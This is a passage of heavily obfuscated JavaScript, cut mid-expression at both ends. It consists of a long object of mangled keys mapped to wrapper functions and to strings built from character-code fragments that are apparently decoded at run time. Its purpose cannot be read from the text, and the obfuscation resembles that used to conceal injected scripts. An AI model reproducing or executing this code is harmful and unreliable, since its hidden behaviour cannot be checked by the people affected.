_0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return 